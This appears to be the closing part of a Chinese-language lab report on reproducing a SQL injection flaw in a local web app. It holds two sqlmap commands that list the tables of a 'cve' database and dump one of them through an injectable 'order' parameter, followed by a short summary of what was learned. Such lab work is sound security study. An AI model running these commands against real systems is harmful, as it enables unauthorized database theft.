





sqlmap -u "http://127.0.0.1:8000/vuln/?order=vuln_collection.name" --technique=E -D cve –tables



sqlmap -u "http://127.0.0.1:8000/vuln/?order=vuln_collection.name" --technique=E -D cve -T vuln_collection –dump



1. **实验总结**

了解并尝试了web方向的环境搭建和漏洞复现，初步接触了sqlmap工具